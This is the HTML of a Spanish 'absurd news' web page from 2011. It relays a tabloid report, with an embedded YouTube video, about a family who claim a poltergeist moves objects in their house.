	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticiasabsurdas/"><span>Noticias Absurdas</span></a></span><span class="delim">&raquo;</span><span class="current">Vídeo poltergeist YouTube: Un fantasma mueve objetos en una casa</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticiasabsurdas/" class="category term-color-1" rel="category">Noticias Absurdas</a>
					</span>
					</div><h1 class="is-title post-title">Vídeo poltergeist YouTube: Un fantasma mueve objetos en una casa</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2011-04-08T08:42:25+02:00">08/04/2011</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2011-04-08T08:54:36+02:00">08/04/2011</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/video-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F&#038;text=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F&#038;title=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-1009" class="post-1009 post type-post status-publish format-standard category-noticiasabsurdas tag-espiritus tag-fantasmas tag-fenomenos-paranormales tag-terror">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F&text=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F&title=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p> <iframe title="YouTube video player" width="560" height="349" src="https://www.youtube.com/embed/RPSLueYKIPo" frameborder="0" allowfullscreen></iframe></p>
<div id="articulo-texto">
<p>Aunque intentaron ignorar los hechos, lo cierto es que <strong>las voces que irrumpen en la habitación de la hija</strong>, o los movimientos de objetos les han llevado a vivir, cuando menos, realmente amedrentados.</p>
<p>Según publica Daily Mail, y recoge <a title="nuevodiarioweb" href="http://www.nuevodiarioweb.com.ar/nota/200927/Actualidad/Aterrados_un_fantasma_mueve_arroja_objetos_dentro_casa.html" target="_blank" rel="noopener">nuevodiarioweb.com,</a> <strong>Lisa Manning cuenta que a partir del día que se hizo con un crucifijo, empezaron los fenómenos paranormales:</strong> una bandeja de vidrio pesada voló de la cocina a la sala, seguida por el cajón del mueble. Además, una taza sucia flotó sobre la mesa del comedor y su hija sintió una fuerza que le empujó por los hombros para después sentir pasos subiendo escaleras. Entre otros muchos fenómenos que se suceden en la casa, <strong>se encienden y apagan las luces formando sombras.</strong></p>
<p>Tras contactar con &#8216;cazafantasmas&#8217; y algunos expertos en fenómenos extraños, les han comunicado que <strong>en esa casa habitó un hombre llamado Jim que falleció de un ataque al corazón a los 58 años.</strong></p>
<p>Al parecer, antes de esta familia, habitó otra que salió repentinamente una medianoche dejando los muebles prácticamente nuevos.</p>
<p><a href="http://www.que.es" target="_blank" rel="noopener">http://www.que.es</a></p>
</div>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F&#038;text=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F&#038;title=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/hallan-un-perezoso-gigante-en-villa-ocampo/" rel="prev">Hallan un perezoso gigante en Villa Ocampo</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/hacen-una-resonancia-magnetica-y-se-olvidan-al-paciente-dentro/" rel="next">Hacen una resonancia magnética y se olvidan al paciente dentro</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1009' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5be942b3a1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
